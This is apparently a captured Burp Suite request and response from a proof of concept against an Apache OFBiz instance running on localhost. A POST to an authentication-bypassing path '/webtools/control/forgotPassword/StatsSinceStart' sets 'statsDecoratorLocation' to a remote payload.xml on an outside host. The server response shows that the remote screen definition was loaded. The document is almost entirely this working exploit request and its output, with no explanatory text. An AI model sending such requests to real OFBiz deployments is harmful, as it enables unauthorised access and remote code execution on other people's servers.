 Request
Pretty Raw Hex
\n
1 POST /webtools/control/forgotPassword/StatsSinceStart HTTP/1.1
2 Host: localhost:8443
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
11
12 statsDecoratorLocation=http://c717c4f5.n0p.xyz/ofbiz/payload.xml
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D5DE608069CB19569C5EFCEC7DAABEE4.jvm1; Path=/webtools; Secure;
HttpOnly; SameSite=strict
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000; includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 Set-Cookie: OFBiz.Visitor=10017; Max-Age=31536000; Expires=Fri, 12 Sep 2025 09:29:26
GMT; Path=/; Secure; HttpOnly; SameSite=strict
11 vary: accept-encoding
12 Content-Type: text/html;charset=UTF-8
13 Date: Thu, 12 Sep 2024 09:29:26 GMT
14 Connection: close
15 Content-Length: 336
16
17 <!DOCTYPE html>
18 <!-- Begin Screen component://webtools/widget/StatsScreens.xml#StatsSinceStart -->
19 <!-- Begin Screen http://c717c4f5.n0p.xyz/ofbiz/payload.xml#StatsDecorator -->
20 <!-- End Screen http://c717c4f5.n0p.xyz/ofbiz/payload.xml#StatsDecorator -->
21 <!-- End Screen component://webtools/widget/StatsScreens.xml#StatsSinceStart -->
22